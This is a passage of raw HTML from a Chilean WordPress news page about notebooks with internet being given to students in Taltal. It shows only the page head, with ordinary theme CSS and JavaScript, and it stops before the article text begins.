

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elwachyman.cl/entregan-notebooks-con-internet-para-apoyar-a-estudiantes-en-taltal/
body_size: 31156
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>REDUCEN BRECHA TECNOLÓGICA PARA ESTUDIANTES DE TALTAL | El Wachyman</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.elwachyman.cl/web/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/06/95263077_1324420501102304_539937308195946496_o.jpg?fit=1025%2C683&ssl=1" /><link rel="icon" type="image/png" href="https://www.elwachyman.cl/web/wp-content/uploads/2019/05/favicon.png"><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="El Wachyman &raquo; Feed" href="https://www.elwachyman.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Wachyman &raquo; Feed de los comentarios" href="https://www.elwachyman.cl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.elwachyman.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elwachyman.cl%2Fentregan-notebooks-con-internet-para-apoyar-a-estudiantes-en-taltal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.elwachyman.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elwachyman.cl%2Fentregan-notebooks-con-internet-para-apoyar-a-estudiantes-en-taltal%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.elwachyman.cl/web/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3328da2481dfce47ccb29fd8f8bc649a' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C600%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600&#038;ver=9.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.elwachyman.cl/web/wp-content/themes/Newspaper/style.css?ver=9.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.elwachyman.cl/web/wp-content/themes/Newspaper/includes/demos/lifestyle/demo_style.css?ver=9.6' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.elwachyman.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.elwachyman.cl/wp-json/wp/v2/posts/2098" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.elwachyman.cl/web/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.elwachyman.cl/entregan-notebooks-con-internet-para-apoyar-a-estudiantes-en-taltal/" />
<link rel='shortlink' href='https://www.elwachyman.cl/?p=2098' />
	<style>img#wpstats{display:none}</style>
					<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.elwachyman.cl\/web\/wp-admin\/","wpRestNonce":"44e58e6fff","wpRestUrl":"https:\/\/www.elwachyman.cl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.elwachyman.cl\/web\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.6";
var td_get_template_directory_uri="https:\/\/www.elwachyman.cl\/web\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff8e16";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#faaa39;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
